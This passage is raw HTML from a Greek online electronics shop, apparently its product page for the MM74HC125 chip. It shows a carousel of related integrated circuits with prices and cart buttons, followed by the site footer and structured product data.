</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-lm393-n/">Ολοκληρωμένο LM393 N</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12326 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12326"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο SAB3035">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο SAB3035" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31284-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=12326" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12326" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12326" data-product_sku="1SAB3035" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο SAB3035&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο SAB3035&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12326" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12326"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12326" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="12326" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sab3035/">Ολοκληρωμένο SAB3035</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11759 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11759"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο TDA4650">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο TDA4650" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31452-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=11759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11759" data-product_sku="1TDA4650" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο TDA4650&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο TDA4650&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11759" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11759"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11759" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="11759" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/">Ολοκληρωμένο TDA4650</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,95</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12299 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12299"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda8139/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο TDA8139">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο TDA8139" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31468-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31468-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31468-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=12299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12299" data-product_sku="1TDA8139" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο TDA8139&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο TDA8139&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12299" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda8139/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12299"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12299" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="12299" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda8139/">Ολοκληρωμένο TDA8139</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12314 status-publish last outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12314"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/opto-moc3010/" class="product-image-link" tabindex="-1" aria-label="OPTO MOC3010"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="OPTO MOC3010" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/opto-moc3010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12314" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12314" data-product_sku="1MOC3010" aria-label="Διαβάστε περισσότερα για &ldquo;OPTO MOC3010&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12314" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/opto-moc3010/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12314"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12314" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="12314" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/opto-moc3010/">OPTO MOC3010</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11548 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11548"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/" class="product-image-link" tabindex="-1" aria-label="Oλοκληρωμένο STR54041"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Oλοκληρωμένο STR54041" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31381-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11548" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11548" data-product_sku="1STR54041" aria-label="Διαβάστε περισσότερα για &ldquo;Oλοκληρωμένο STR54041&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11548" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11548"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11548" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="11548" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/o%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-str54041/">Oλοκληρωμένο STR54041</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,80</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο MM74HC125" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-300x300.jpg 300w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Ολοκληρωμένο MM74HC125</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,20</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="25216" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="25216" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03b1","@id":"https://electronicsworld.gr/product-category/15/11070/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf MM74HC125","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/#product","name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf 